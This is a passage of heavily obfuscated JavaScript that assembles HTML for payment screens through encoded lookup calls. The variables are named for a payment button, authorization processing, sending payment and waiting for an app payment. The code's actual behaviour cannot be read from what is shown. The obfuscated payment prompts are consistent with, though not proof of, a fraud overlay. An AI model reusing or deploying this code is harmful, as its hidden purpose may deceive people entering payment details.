(0x108,-0xc0,0x128,0x19,0x6f)+_0x5bd952(0x455,0x596,0x5e6,0x4d1,0x5a0)+_0x4a6920(-0x10b,-0x97,0x17,-0x53,-0xe3)+_0x2e97ee(0x5ad,0x5c8,0x50e,0x672,0x5ef)+_0x5bd952(0x593,0x687,0x510,0x593,0x641)+_0x4a6920(0x95,0x9b,0xae,0x5b,-0x21)+_0x5bd952(0x561,0x466,0x599,0x57e,0x58e)+_0x74c69f(0x1b2,0x1fc,0x25f,0x131,0x222)+_0x5bd952(0x35e,0x41b,0x3a1,0x3ea,0x4df)+_0x4a6920(-0x9a,0x16,-0x5,0x27,0x118)+_0x1e0fa2(0x4af,0x377,0x517,0x4df,0x482)+_0x4a6920(0x175,0x1b6,0xf2,0xc1,0x130)+_0x1e0fa2(0x4e5,0x4c9,0x62c,0x5dc,0x582)+_0x2e97ee(0x3db,0x4df,0x430,0x55e,0x3f9)+_0x1e0fa2(0x3d5,0x4e3,0x3d0,0x3c2,0x4d7)+_0x2e97ee(0x537,0x4a1,0x491,0x592,0x3a2)+_0x5bd952(0x482,0x3ea,0x3d8,0x3c4,0x487)+_0x5bd952(0x4ad,0x49d,0x580,0x592,0x52e)+'>')+(_0x2e97ee(0x416,0x4eb,0x5d3,0x469,0x523)+_0x4a6920(-0xba,0x78,-0x8e,0x48,0xda)+_0x5bd952(0x446,0x4e9,0x3eb,0x500,0x54b))+(_0x74c69f(0x133,0x299,0x311,0x1e9,0x22b)+_0x5bd952(0x465,0x541,0x4ac,0x459,0x53d)+_0x74c69f(0x319,0x252,0x25c,0x2b0,0x2cb)+_0x2e97ee(0x5bf,0x524,0x42f,0x4cf,0x52c)+_0x4a6920(-0x8a,-0xc1,-0xd4,-0x3f,-0x3a)+_0x1e0fa2(0x609,0x4a8,0x656,0x56f,0x561)+_0x2e97ee(0x5c5,0x536,0x5b6,0x592,0x47d)+_0x4a6920(0x44,-0x11e,-0x176,-0xb0,-0xe7)+_0x1e0fa2(0x59e,0x5c2,0x5fe,0x63d,0x56c)+_0x74c69f(0x1fc,0x1e1,0x1c3,0x3ba,0x2ad)+_0x4a6920(0x72,0xb4,0xe9,0x5c,0xa9)+_0x74c69f(0x3b8,0x26a,0x24a,0x1ca,0x2c9)+_0x4a6920(0xe6,-0xb6,0x9,0x14,0x95)+_0x74c69f(0x4ba,0x478,0x383,0x48e,0x3a2))+(_0x74c69f(0x318,0x26c,0x26f,0x2df,0x22b)+_0x5bd952(0x58e,0x629,0x49c,0x52f,0x5bf)+_0x4a6920(0x123,-0x5,0x10a,0x6e,0xac))+(_0x1e0fa2(0x4f3,0x55c,0x55b,0x4ca,0x476)+_0x5bd952(0x3f3,0x34d,0x4d9,0x3d3,0x2e8)+_0x5bd952(0x618,0x503,0x564,0x599,0x645)+_0x2e97ee(0x5f9,0x550,0x491,0x576,0x567)+_0x74c69f(0xd8,0x112,0x110,0x14b,0x18b)+_0x74c69f(0x2d8,0x3fe,0x470,0x3b1,0x3a0)+_0x5bd952(0x409,0x344,0x428,0x449,0x4e4)+'>')+(_0x5bd952(0x3ea,0x42e,0x3cb,0x47a,0x404)+_0x2e97ee(0x4f6,0x4f9,0x4ed,0x594,0x5fd)+_0x4a6920(-0x18f,-0x3c,-0x210,-0x104,-0x17e))+(_0x1e0fa2(0x40e,0x499,0x430,0x4fd,0x476)+_0x2e97ee(0x65d,0x554,0x520,0x44d,0x62c)+_0x5bd952(0x4bd,0x5a6,0x6a3,0x5c8,0x695))+(_0x2e97ee(0x4ae,0x4eb,0x462,0x5a3,0x422)+_0x5bd952(0x4f5,0x54d,0x4db,0x4e3,0x4c8)+_0x5bd952(0x6b8,0x5f1,0x4c4,0x5c8,0x4e2))+(_0x2e97ee(0x5e0,0x4eb,0x526,0x43b,0x482)+_0x74c69f(0x14b,0x2a0,0x1bf,0x262,0x20a)+'v>')+(_0x2e97ee(0x50a,0x4eb,0x463,0x554,0x4c4)+_0x4a6920(-0xc9,-0xed,-0x6d,-0x29,-0x4e)+_0x1e0fa2(0x4f6,0x3cd,0x4d3,0x488,0x4b3)+_0x1e0fa2(0x519,0x4ab,0x3e3,0x455,0x4c8)+_0x2e97ee(0x62d,0x626,0x571,0x733,0x6f9)+_0x2e97ee(0x53d,0x597,0x5f4,0x653,0x4d6)+_0x4a6920(0x24,-0x23,0x7d,-0x11,0x65)+_0x74c69f(0x2d9,0x2d3,0x1f8,0x1db,0x2e9)+_0x2e97ee(0x687,0x578,0x5da,0x677,0x5e3)+_0x4a6920(-0xca,0x126,-0xb0,0x45,0x56)+_0x5bd952(0x52d,0x45c,0x379,0x43e,0x504)+_0x5bd952(0x657,0x46d,0x51b,0x56c,0x513)+_0x74c69f(0x32f,0x27e,0x2bb,0x2f3,0x2f4)+_0x5bd952(0x5a3,0x45c,0x439,0x4fa,0x4e6)+_0x5bd952(0x426,0x3c1,0x45a,0x469,0x569)+_0x5bd952(0x432,0x51b,0x441,0x42a,0x4cd)+_0x4a6920(0xb0,0x72,0x77,0x7,0x9c)+_0x74c69f(0x1d7,0x2e2,0x29c,0x205,0x299)+_0x74c69f(0x239,0x10a,0xf5,0x1e8,0x1e0)+_0x4a6920(0x93,0x30,0x1c4,0xc7,0x127)+_0x1e0fa2(0x5ef,0x51d,0x54a,0x506,0x558)+_0x4a6920(-0xbb,-0xc9,-0x26e,-0x154,-0xd5)+_0x4a6920(-0x21a,-0x15c,-0x1a5,-0x100,-0xcf)+_0x1e0fa2(0x532,0x517,0x631,0x60f,0x59e)+_0x1e0fa2(0x460,0x364,0x377,0x514,0x475)+_0x74c69f(0x209,0x20f,0x11a,0x108,0x192)+_0x74c69f(0x1ea,0x11a,0x141,0x28f,0x208)+_0x5bd952(0x5e5,0x606,0x61f,0x5e2,0x526)+_0x2e97ee(0x4c7,0x50a,0x55f,0x54e,0x477)+_0x4a6920(0xec,0x43,-0x32,0x9c,0x79)+'>')+(_0x2e97ee(0x5a1,0x4eb,0x4e3,0x5e1,0x600)+_0x1e0fa2(0x477,0x496,0x4c7,0x48e,0x431)+_0x4a6920(0x1b1,0xe7,0xa0,0xb7,0x159)+_0x4a6920(0x106,0x17c,-0x6b,0x9c,-0x53)+_0x5bd952(0x386,0x45a,0x420,0x49c,0x5a3)+_0x74c69f(0x37a,0x27b,0x344,0x26f,0x2b3)+_0x5bd952(0x4e5,0x580,0x54c,0x46a,0x422)+_0x1e0fa2(0x5dc,0x6d0,0x5db,0x640,0x5ca)+_0x74c69f(0x355,0x304,0x1c7,0x3aa,0x29a)+_0x74c69f(0x351,0x46d,0x2dc,0x375,0x389)+_0x1e0fa2(0x64e,0x6ad,0x562,0x49d,0x5b3)+_0x4a6920(0x13,0x103,0x184,0xca,0x72)+_0x1e0fa2(0x397,0x45c,0x3fa,0x554,0x493)+_0x74c69f(0x1f1,0x2f7,0x266,0x215,0x28a)+_0x4a6920(0x31,0xfe,0x5d,0x45,-0x92)+_0x5bd952(0x514,0x2f7,0x426,0x401,0x398)+_0x74c69f(0x122,0x165,0x2a6,0x276,0x1af)+_0x1e0fa2(0x489,0x48e,0x556,0x3f4,0x4b8)+_0x1e0fa2(0x5f5,0x445,0x601,0x484,0x538)+_0x4a6920(0x34,-0x85,-0x119,-0x10,-0xe8)+_0x2e97ee(0x5a9,0x5fd,0x69b,0x5ec,0x61c)+_0x74c69f(0x23c,0x2bf,0x167,0x1bd,0x276)+_0x4a6920(-0x47,-0xd6,-0x1a1,-0xb0,0x12)+_0x2e97ee(0x545,0x5e1,0x657,0x694,0x61f)+_0x4a6920(-0xb3,0x49,-0x130,-0x24,-0x47)+_0x4a6920(-0xd7,-0x91,-0x78,-0x15d,-0x17a)+_0x2e97ee(0x433,0x52d,0x5ac,0x5f5,0x558)+_0x5bd952(0x5f9,0x457,0x5d0,0x4f5,0x597)+_0x5bd952(0x5e5,0x4fc,0x6bf,0x5cc,0x51c)+_0x1e0fa2(0x4a2,0x498,0x49b,0x3f1,0x3f9)+_0x1e0fa2(0x4b4,0x45b,0x5ea,0x5eb,0x4ff))+(_0x4a6920(-0xe5,-0xd8,0x35,-0xa6,-0xfa)+_0x4a6920(-0x151,-0x156,-0x62,-0x3d,-0x3)+_0x74c69f(0x273,0x2c1,0x405,0x2c4,0x379))+(_0x2e97ee(0x4f1,0x4eb,0x49e,0x3f1,0x5a2)+_0x74c69f(0x2b0,0x2b2,0x35d,0x27a,0x294)+_0x1e0fa2(0x4b0,0x565,0x55b,0x54f,0x5c4))+(_0x1e0fa2(0x548,0x517,0x360,0x3bd,0x476)+_0x4a6920(-0x4b,-0x92,-0xdc,-0x3d,-0xa8)+_0x2e97ee(0x5d1,0x639,0x56d,0x524,0x72a))+(_0x74c69f(0x139,0x1cc,0x29d,0x13d,0x22b)+_0x4a6920(-0x13b,-0xeb,0x4,-0x3d,-0x139)+_0x1e0fa2(0x509,0x5e8,0x5ec,0x5b6,0x5c4));function _0x74c69f(_0x4cce9d,_0x5b49c8,_0x897c8d,_0x120cab,_0x15045d){return _0x520d(_0x15045d-0x24,_0x120cab);}const htmlPaymentButton=_0x4a6920(-0x3d,-0x22,0x6f,0xa,0x30)+_0x5bd952(0x607,0x5a9,0x49b,0x551,0x4d8)+_0x1e0fa2(0x46a,0x4dc,0x448,0x56a,0x48e)+_0x4a6920(-0x202,-0x20c,-0xc0,-0x131,-0x23e)+_0x4a6920(-0xea,0xc4,0x8,-0x2e,-0x2e)+'>'+(_0x5bd952(0x4c0,0x6b8,0x59d,0x5d6,0x666)+_0x4a6920(-0xe7,-0x189,-0x16a,-0xce,-0x9e)+_0x1e0fa2(0x4f8,0x536,0x5a4,0x60f,0x56e)+_0x5bd952(0x60a,0x53f,0x43e,0x50c,0x468)+_0x74c69f(0x19c,0x1c0,0x233,0x320,0x278)+_0x4a6920(0x6b,-0x15b,-0x189,-0x84,-0xa9)+_0x4a6920(0xe,-0x77,-0x69,0x52,0xa3)+_0x5bd952(0x638,0x51b,0x519,0x58f,0x4a3)+_0x2e97ee(0x3e3,0x472,0x394,0x511,0x3fa)+_0x4a6920(0x31,-0x87,-0x5a,0x5f,-0x56)+_0x4a6920(0xc3,0x11f,0x12f,0x35,-0x4d)+_0x4a6920(0xa8,-0x1f,-0xa4,0x5,-0x9b)+_0x4a6920(-0xd7,-0x1b5,-0x77,-0x14a,-0xd0)+_0x1e0fa2(0x641,0x457,0x504,0x577,0x558)+_0x2e97ee(0x4dc,0x43d,0x428,0x54a,0x4c4)+_0x1e0fa2(0x50e,0x3e6,0x357,0x4b1,0x41c)+_0x74c69f(0x223,0x3d2,0x3be,0x2f8,0x2fe)+_0x4a6920(-0x69,-0x1d2,-0xbc,-0x114,-0x14)+_0x4a6920(-0xfe,0x46,-0x66,-0x2f,0xdc)+_0x5bd952(0x69d,0x608,0x67b,0x591,0x644)+_0x1e0fa2(0x438,0x41a,0x55b,0x604,0x51b))+(_0x2e97ee(0x4ae,0x4a2,0x54e,0x3cd,0x412)+'>')+(_0x2e97ee(0x49c,0x59b,0x51c,0x5dc,0x694)+_0x5bd952(0x353,0x467,0x446,0x410,0x4d8)+_0x2e97ee(0x612,0x61b,0x5a4,0x6c3,0x524)+_0x5bd952(0x4df,0x4e8,0x518,0x423,0x4b0)+_0x4a6920(-0xd1,-0x157,0x5e,-0xba,-0x1c7)+_0x2e97ee(0x683,0x577,0x59a,0x4f2,0x665)+_0x5bd952(0x3ae,0x3f4,0x509,0x4c3,0x53d)+_0x1e0fa2(0x3f4,0x409,0x37a,0x3a9,0x3ce)+_0x1e0fa2(0x31b,0x432,0x486,0x4e5,0x3d3)+_0x2e97ee(0x5d0,0x570,0x64a,0x5fa,0x4ad)+_0x4a6920(-0x96,-0x137,-0x149,-0xab,-0xdf))+(_0x5bd952(0x474,0x4ff,0x337,0x431,0x3d2)+'>')+'',htmlAuthorizationProcessing=_0x1e0fa2(0x571,0x46f,0x433,0x4c1,0x526)+_0x1e0fa2(0x367,0x37e,0x455,0x455,0x3d9)+_0x1e0fa2(0x429,0x2eb,0x3ad,0x2f0,0x400)+_0x5bd952(0x592,0x59d,0x3ae,0x48f,0x49b)+_0x1e0fa2(0x3f2,0x507,0x421,0x40a,0x4c1)+_0x74c69f(0x269,0x131,0x2c6,0x1d7,0x221)+_0x4a6920(-0x6e,-0xfb,-0x49,-0x11e,-0x5)+_0x2e97ee(0x5c3,0x4b3,0x5c7,0x4ee,0x39c)+_0x74c69f(0x43a,0x452,0x411,0x327,0x384)+(_0x5bd952(0x571,0x541,0x4f5,0x47a,0x4c4)+_0x2e97ee(0x567,0x4ce,0x4f9,0x4e6,0x424)+_0x74c69f(0x38b,0x374,0x3fb,0x324,0x33a)+_0x2e97ee(0x6c5,0x659,0x64d,0x75c,0x66c)+_0x5bd952(0x5d8,0x505,0x624,0x5c3,0x625)+_0x1e0fa2(0x445,0x3c6,0x3ee,0x58b,0x4bd)+_0x74c69f(0x2b0,0x17e,0x20a,0x18a,0x1a8))+url+ui_context+(_0x5bd952(0x51e,0x5dc,0x675,0x590,0x4ee)+_0x2e97ee(0x45b,0x533,0x624,0x618,0x550)+_0x1e0fa2(0x388,0x3aa,0x3cf,0x38f,0x41c)+_0x1e0fa2(0x6d1,0x4b1,0x628,0x6a2,0x5c9)+_0x1e0fa2(0x4b8,0x51c,0x4df,0x68c,0x59f)+_0x2e97ee(0x47f,0x4a7,0x513,0x3a7,0x40c)+_0x4a6920(-0x13f,-0xe5,0x54,-0xae,-0x16)+_0x1e0fa2(0x3a6,0x398,0x2eb,0x486,0x3c5)+_0x1e0fa2(0x5be,0x4e7,0x68a,0x511,0x572)+_0x5bd952(0x4b3,0x4d0,0x627,0x541,0x624)+_0x2e97ee(0x4c3,0x548,0x45b,0x549,0x627)+'>')+(_0x5bd952(0x3c6,0x373,0x4e8,0x47a,0x391)+_0x1e0fa2(0x3a9,0x488,0x479,0x31b,0x3cf)+_0x4a6920(-0x67,-0x7f,-0x4c,-0x110,-0x1cd)+_0x5bd952(0x3d0,0x2ea,0x4d9,0x3cf,0x4c8)+_0x1e0fa2(0x3c5,0x3a3,0x341,0x48b,0x405)+_0x1e0fa2(0x612,0x4b0,0x59a,0x481,0x591)+_0x2e97ee(0x61e,0x577,0x4f4,0x5f4,0x4ea)+_0x2e97ee(0x487,0x534,0x525,0x61b,0x612)+_0x74c69f(0x29d,0x161,0x1d5,0x279,0x183)+_0x1e0fa2(0x5a4,0x502,0x5a5,0x559,0x5e5))+(_0x1e0fa2(0x542,0x3c9,0x407,0x4f8,0x476)+_0x74c69f(0x1c1,0x1a1,0x319,0x1c1,0x22b)+_0x1e0fa2(0x4fd,0x4ed,0x53d,0x59a,0x5a3)+_0x2e97ee(0x5e4,0x511,0x4f2,0x4be,0x5e3)+_0x74c69f(0x18f,0x1dc,0x1c4,0x256,0x172)+_0x2e97ee(0x66c,0x564,0x5e3,0x5d1,0x623)+_0x74c69f(0x374,0x3da,0x33f,0x2b2,0x35e)+_0x1e0fa2(0x646,0x500,0x60d,0x504,0x574)+_0x4a6920(0xb5,0x27,0x16,0xbb,0xe4)+_0x4a6920(-0x25e,-0x1c4,-0x13a,-0x15b,-0x25a)+_0x74c69f(0x2a3,0x246,0x2e7,0x20c,0x209)+_0x2e97ee(0x510,0x555,0x580,0x5df,0x5ed)+_0x4a6920(-0x23b,-0xb5,-0xfc,-0x124,-0x1e7)+_0x5bd952(0x425,0x456,0x408,0x4f9,0x56c)+_0x74c69f(0x1dc,0x16d,0x60,0x27d,0x177)+_0x5bd952(0x4a1,0x564,0x619,0x531,0x5f0)+_0x2e97ee(0x681,0x59d,0x57f,0x642,0x535)+_0x1e0fa2(0x590,0x41b,0x425,0x566,0x47d)+_0x74c69f(0x20d,0x265,0x262,0x20c,0x29f)+_0x74c69f(0x306,0x206,0x244,0x1ed,0x2fc)+_0x74c69f(0x26a,0x21d,0x296,0x160,0x1bb))+(_0x74c69f(0x2e8,0x135,0x127,0x30c,0x22b)+_0x2e97ee(0x5cc,0x515,0x527,0x44a,0x5c4)+'>')+(_0x2e97ee(0x575,0x4eb,0x50a,0x57c,0x3d1)+_0x5bd952(0x39e,0x4d4,0x36a,0x459,0x49b)+_0x1e0fa2(0x567,0x48d,0x413,0x58e,0x516)+_0x5bd952(0x4ac,0x3e7,0x58a,0x4c3,0x484)+_0x5bd952(0x648,0x48e,0x4f9,0x579,0x5f0)+_0x2e97ee(0x5a7,0x529,0x429,0x58a,0x5d9)+_0x2e97ee(0x4a2,0x43d,0x374,0x3ff,0x3f8)+_0x1e0fa2(0x3f6,0x477,0x3d9,0x44b,0x41c)+_0x5bd952(0x47c,0x600,0x585,0x590,0x673)+_0x74c69f(0x314,0x2a2,0x2fa,0x19d,0x2a5)+_0x1e0fa2(0x43f,0x503,0x4cb,0x3e9,0x441)+_0x4a6920(-0x195,-0x15a,-0x112,-0xa8,-0x1b3))+(_0x4a6920(-0x13f,-0x12e,-0x11e,-0x6a,-0xa1)+_0x2e97ee(0x60c,0x590,0x47d,0x5cf,0x57e))+(_0x74c69f(0x2a3,0x23d,0x280,0x288,0x1e2)+'>')+'',htmlAuthorizationSendPayment=_0x2e97ee(0x6a3,0x59b,0x4b6,0x618,0x55c)+_0x1e0fa2(0x41a,0x47f,0x2de,0x2cf,0x3d9)+_0x5bd952(0x4e8,0x4c3,0x3eb,0x404,0x3e2)+_0x74c69f(0x23a,0x1c5,0x284,0x19d,0x240)+_0x1e0fa2(0x4bd,0x4e2,0x4cd,0x586,0x4c1)+_0x2e97ee(0x499,0x4e1,0x4a4,0x506,0x564)+_0x74c69f(0x284,0xb3,0x2b5,0x26b,0x1b3)+_0x74c69f(0x258,0x14c,0x268,0x303,0x1f3)+_0x1e0fa2(0x4f6,0x5a3,0x509,0x5bd,0x5cf)+(_0x4a6920(-0xe3,0x5f,-0x4e,-0xa6,-0x6a)+_0x1e0fa2(0x3fd,0x4eb,0x348,0x390,0x459)+_0x5bd952(0x65f,0x541,0x51a,0x589,0x4e5)+_0x2e97ee(0x5b7,0x659,0x73a,0x603,0x6fb)+_0x74c69f(0x341,0x381,0x2b9,0x328,0x374)+_0x4a6920(-0xae,0xad,-0x113,-0x5f,-0xb5)+_0x2e97ee(0x57f,0x468,0x3a9,0x476,0x4ab))+url+ui_context+(_0x2e97ee(0x536,0x601,0x610,0x628,0x714)+_0x4a6920(-0xdd,-0x48,-0x54,-0x5e,-0x112)+_0x5bd952(0x498,0x416,0x4c1,0x420,0x375)+_0x5bd952(0x59c,0x6d3,0x600,0x5cd,0x4b8)+_0x74c69f(0x38d,0x346,0x45b,0x34f,0x354)+_0x5bd952(0x479,0x3d4,0x473,0x436,0x4d8)+_0x2e97ee(0x562,0x4e3,0x4da,0x43d,0x424)+_0x5bd952(0x479,0x3bf,0x4a6,0x3c9,0x368)+_0x74c69f(0x273,0x345,0x2b5,0x217,0x327)+_0x1e0fa2(0x54a,0x54b,0x42d,0x470,0x53d)+_0x4a6920(-0xc7,-0x36,-0x83,-0x49,-0x52)+'>')+(_0x1e0fa2(0x49b,0x3a5,0x3f8,0x3ba,0x476)+_0x2e97ee(0x3d9,0x444,0x423,0x35a,0x4ce)+_0x74c69f(0x122,0x1f2,0x1bc,0x152,0x1c1)+_0x74c69f(0x123,0x1c6,0x92,0x87,0x180)+_0x5bd952(0x505,0x3b0,0x3ee,0x409,0x44b)+_0x74c69f(0x2d6,0x370,0x27a,0x3f5,0x346)+_0x74c69f(0x347,0x35f,0x28b,0x302,0x2b7)+_0x1e0fa2(0x424,0x4bd,0x5a7,0x407,0x4bf)+_0x2e97ee(0x52e,0x443,0x55a,0x4fc,0x3da)+_0x2e97ee(0x6ed,0x65a,0x757,0x751,0x547))+(_0x2e97ee(0x45d,0x4eb,0x3fa,0x3e5,0x404)+_0x1e0fa2(0x4e5,0x53b,0x4de,0x3fa,0x476)+_0x1e0fa2(0x5bf,0x4d3,0x68e,0x5dc,0x584)+_0x2e97ee(0x492,0x585,0x59d,0x55e,0x480)+_0x4a6920(0xe2,-0x72,-0x20,0x12,-0xc1)+_0x1e0fa2(0x3e8,0x49e,0x4d0,0x4ac,0x4c7)+_0x2e97ee(0x5a7,0x52a,0x4ed,0x500,0x504)+_0x4a6920(-0x131,0x20,-0x10c,-0x6c,-0x106)+_0x4a6920(0x5b,-0x17,0x160,0x9a,0xe)+_0x4a6920(0x12,-0x1bd,-0x153,-0xd4,-0x22)+_0x2e97ee(0x435,0x470,0x3a2,0x501,0x4e9)+_0x4a6920(-0x32,0xd2,0x7a,0x1f,0x6c)+_0x4a6920(0x1ab,0x41,0xa9,0xb2,0x176)+_0x74c69f(0x3b1,0x3a6,0x1fd,0x27a,0x315)+_0x2e97ee(0x59b,0x50c,0x5c0,0x53e,0x45c)+_0x1e0fa2(0x40c,0x4ee,0x455,0x559,0x481)+'.')+(_0x4a6920(-0xee,-0x49,-0x41,-0xa6,0x10)+_0x2e97ee(0x43e,0x515,0x4d7,0x616,0x5dc)+'>')+(_0x1e0fa2(0x481,0x534,0x522,0x47b,0x476)+_0x4a6920(-0x40,-0x114,-0x181,-0xc7,0x25)+_0x2e97ee(0x5d3,0x58b,0x549,0x57f,0x4fd)+_0x1e0fa2(0x3b6,0x53a,0x56b,0x4f6,0x4bf)+_0x74c69f(0x348,0x33c,0x299,0x336,0x32a)+_0x2e97ee(0x5d1,0x529,0x5e7,0x493,0x48a)+_0x5bd952(0x3be,0x4d8,0x2be,0x3cc,0x3f9)+_0x5bd952(0x341,0x484,0x514,0x420,0x403)+_0x74c69f(0x343,0x38e,0x300,0x3f3,0x341)+_0x2e97ee(0x61d,0x565,0x5ea,0x540,0x5f3)+_0x74c69f(0x1af,0x12f,0x172,0x2a9,0x1f6)+_0x2e97ee(0x3d3,0x4e9,0x50c,0x402,0x4b5))+(_0x5bd952(0x576,0x46b,0x4a4,0x4b6,0x448)+_0x2e97ee(0x4c4,0x590,0x4c3,0x549,0x492))+(_0x5bd952(0x49c,0x353,0x4ca,0x431,0x3ea)+'>')+'',htmlWaitingAppPayment=_0x5bd952(0x5ad,0x461,0x514,0x52a,0x5d9)+_0x5bd952(0x47e,0x3db,0x4ed,0x4c5,0x404)+_0x5bd952(0x4b5,0x52f,0x457,0x470,0x40f)+_0x74c69f(0x356,0x282,0x24f,0x28f,0x321)+_0x2e97ee(0x57c,0x56d,0x4fe,0x516,0x4f8)+_0x1e0fa2(0x4d8,0x63e,0x5af,0x58e,0x549)+_0x4a6920(-0x1a4,-0xec,-0x1de,-0x101,-0x146)+_0x4a6920(0xff,0x4e,-0xf,0x3,0xc8)+_0x5bd952(0x4dd,0x60e,0x3fd,0x50b,0x615)+_0x2e97ee(0x620,0x50b,0x61e,0x4dc,0x5d9)+_0x1e0fa2(0x471,0x464,0x3ea,0x4ba,0x44c)+_0x74c69f(0x30d,0x35e,0x1ff,0x2b8,0x2cf)+_0x5bd952(0x51e,0x4cc,0x4de,0x511,0x4a7)+_0x74c69f(0xfe,0x304,0x2f3,0x1dc,0x1eb)+(_0x74c69f(0x214,0x283,0x32f,0x12c,0x22b)+_0x74c69f(0x30e,0x1c7,0x2ac,0x1da,0x20a)+_0x74c69f(0x175,0x2d3,0x23d,0x299,0x1c6)+_0x2e97ee(0x5bb,0x604,0x64c,0x4fd,0x567)+_0x1e0fa2(0x484,0x4f4,0x4e8,0x65e,0x577)+_0x5bd952(0x474,0x4a6,0x5d6,0x57e,0x4be)+_0x1e0fa2(0x4d5,0x3ee,0x360,0x3f9,0x457)+_0x2e97ee(0x3fd,0x4ef,0x56f,0x5b5,0x44d))+(_0x4a6920(-0xe6,0x49,-0x145,-0xa6,-0x1a3)+_0x4a6920(-0x141,-0x142,-0x97,-0xc7,-0xa1)+_0x4a6920(-0x1c,-0xbc,-0x43,-0x10b,-0x17c)+_0x5bd952(0x62d,0x5ec,0x491,0x593,0x59f)+_0x5bd952(0x48c,0x48b,0x5b5,0x57b,0x4c8)+_0x1e0fa2(0x606,0x5b3,0x694,0x512,0x57a)+_0x1e0fa2(0x49c,0x474,0x473,0x5c7,0x512)+_0x1e0fa2(0x663,0x67b,0x616,0x5ff,0x596)+_0x4a6920(-0x131,-0x154,0x10,-0xc6,-0x6))+(_0x4a6920(0x34,-0x10c,0x55,-0xa6,-0x107)+_0x5bd952(0x492,0x35c,0x3a2,0x459,0x4f4)+_0x5bd952(0x426,0x47a,0x4e3,0x415,0x4cd)+_0x4a6920(0xab,-0x8c,-0xd,0x73,0x135)+_0x4a6920(0xa,-0x33,-0x4c,0x5b,0x7c)+_0x4a6920(-0x27,0x149,-0xae,0x5e,-0x30)+_0x5bd952(0x4db,0x49a,0x550,0x4a1,0x454)+_0x74c69f(0x240,0x157,0x1b7,0x143,0x1bc)+'\x22>')+(_0x5bd952(0x38e,0x4f5,0x419,0x47a,0x3ae)+_0x2e97ee(0x55c,0x4ca,0x3e4,0x3f1,0x498)+_0x2e97ee(0x445,0x486,0x4d1,0x4c2,0x451)+_0x1e0fa2(0x69b,0x5be,0x53f,0x4be,0x58f)+_0x1e0fa2(0x62a,0x4ea,0x5b9,0x5c2,0x577)+_0x4a6920(0xb8,0x116,0x111,0x5e,0xd4)+_0x5bd952(0x5ef,0x640,0x647,0x59c,0x59f)+_0x2e97ee(0x550,0x4c5,0x50f,0x45a,0x483)+_0x1e0fa2(0x66b,0x66c,0x5c4,0x5ef,0x5a1))+(_0x5bd952(0x496,0x428,0x554,0x47a,0x38b)+_0x1e0fa2(0x4e5,0x4b9,0x57c,0x5f1,0x4df)+_0x2e97ee(0x63f,0x639,0x553,0x542,0x641))+(_0x1e0fa2(0x575,0x376,0x508,0x458,0x476)+_0x4a6920(-0x1c,-0x110,0x97,-0x3d,-0x94)+_0x5bd952(0x6a1,0x60a,0x579,0x5c8,0x57f))+(_0x4a6920(-0x128,-0x1a0,0x54,-0xa6,0x62)+_0x5bd952(0x55f,0x490,0x455,0x459,0x431)+_0x2e97ee(0x576,0x58b,0x659,0x5cf,0x4a2)+_0x2e97ee(0x6ee,0x623,0x640,0x65a,0x6a1)+_0x4a6920(0x71,-0xb1,-0x133,-0x3e,-0x122)+_0x2e97ee(0x752,0x663,0x692,0x6fe,0x679)+_0x1e0fa2(0x4cf,0x489,0x4a2,0x387,0x3c8)+_0x4a6920(-0xf1,-0x1db,-0x15f,-0x100,-0x15d)+_0x2e97ee(0x6a6,0x613,0x6f4,0x65c,0x596)+_0x2e97ee(0x68b,0x5bf,0x4fd,0x6d6,0x673)+_0x4a6920(-0x2f,0x5,0x1c,-0x50,-0xeb)+_0x5bd952(0x566,0x58e,0x5ce,0x5b9,0x4f7))+(_0x5bd952(0x538,0x49f,0x488,0x47a,0x40a)+_0x5bd952(0x406,0x407,0x433,0x459,0x540)+_0x5bd952(0x33e,0x398,0x3a3,0x415,0x4a3)+_0x4a6920(-0xa1,0xa3,-0x5b,0x73,-0x52)+_0x74c69f(0x375,0x362,0x377,0x29d,0x32c)+_0x1e0fa2(0x4dc,0x619,0x4af,0x5e4,0x57a)+_0x1e0fa2(0x49d,0x56b,0x4d7,0x5a7,0x598)+_0x5bd952(0x40c,0x39c,0x4a2,0x454,0x409)+_0x1e0fa2(0x699,0x52c,0x698,0x59e,0x5a1))+(_0x74c69f(0x1ad,0x31a,0x17e,0x2dd,0x22b)+_0x4a6920(-0x13d,-0x39,-0x52,-0x3d,-0xf9)+_0x74c69f(0x368,0x402,0x37d,0x26a,0x379))+(_0x5bd952(0x37a,0x4f9,0x521,0x47a,0x45d)+_0x1e0fa2(0x579,0x5a7,0x515,0x435,0x4b2)+_0x5bd952(0x48f,0x488,0x4d2,0x51f,0x412))+(_0x4a6920(-0x161,-0x128,-0x119,-0xa6,-0x1a4)+_0x5bd952(0x633,0x695,0x6b2,0x5af,0x537)+_0x1e0fa2(0x588,0x585,0x578,0x5e3,0x5e7)+_0x1e0fa2(0x39e,0x3ed,0x4ac,0x44d,0x47b)+_0x2e97ee(0x6e7,0x5d3,0x5fb,0x5b6,0x60a)+_0x1e0fa2(0x426,0x4aa,0x44b,0x350,0x419)+_0x2e97ee(0x5a0,0x5e5,0x5f9,0x516,0x5a1)+_0x5bd952(0x647,0x55f,0x5ba,0x542,0x60c)+_0x1e0fa2(0x4f8,0x569,0x41f,0x4e9,0x536))+(_0x5bd952(0x380,0x472,0x4e4,0x47a,0x429)+_0x4a6920(-0x1d1,-0x13e,-0x56,-0xeb,-0x100)+_0x4a6920(0xa,-0x98,-0x19,-0x9d,-0x124)+'\x20\x20')+(_0x4a6920(0x5c,-0x189,-0x127,-0xa6,-0x1a8)+_0x2e97ee(0x5a9,0x5a4,0x686,0x5ff,0x551)+'4>')+(_0x5bd952(0x48e,0x4c9,0x3fe,0x47a,0x39e)+_0x4a6920(-0x8c,-0x21d,-0x46,-0x14d,-0xbf)+_0x5bd952(0x551,0x3ef,0x47d,0x4c5,0x50d)+_0x2e97ee(0x4d0,0x4e1,0x4fa,0x557,0x454)+_0x4a6920(-0x69,0x93,0xe4,0x50,-0x25)+_0x5bd952(0x558,0x3e4,0x55c,0x4fc,0x485)+_0x1e0fa2(0x5e3,0x5e5,0x4eb,0x60c,0x578)+_0x5bd952(0x51c,0x3d5,0x455,0x4ad,0x3ab)+_0x2e97ee(0x4c6,0x591,0x559,0x58a,0x5d2))+(_0x4a6920(-0x110,-0x165,-0xeb,-0xa6,-0x3b)+_0x5bd952(0x4e4,0x47b,0x48a,0x435,0x387)+_0x1e0fa2(0x3de,0x59a,0x596,0x3ea,0x49a))+(_0x5bd952(0x586,0x504,0x502,0x47a,0x498)+_0x74c69f(0x1c8,0x133,0x1fc,0x217,0x20a)+_0x2e97ee(0x4ca,0x486,0x44a,0x525,0x3bb)+_0x1e0fa2(0x4fe,0x594,0x580,0x4ef,0x